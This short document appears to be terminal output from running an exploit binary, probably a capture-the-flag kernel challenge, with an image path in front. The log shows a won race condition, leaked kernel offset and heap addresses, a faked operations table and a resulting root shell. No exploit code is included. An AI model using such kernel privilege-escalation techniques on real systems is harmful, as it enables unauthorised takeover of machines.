 / $ ./exp
[*] Success to saveStatus!
[*] Set cpu affinity 1
[*] Set cpu affinity 0
[2] fd1: 3, fd2: 4
[1] fd1: 3, fd2: 4
[+] Success race!
[+] koff => 0x16200000
[+] heap => 0xffff8fa30236d038
[+] fake_ops => 0xffff8fa30236d000
[*] <WIN>
/ #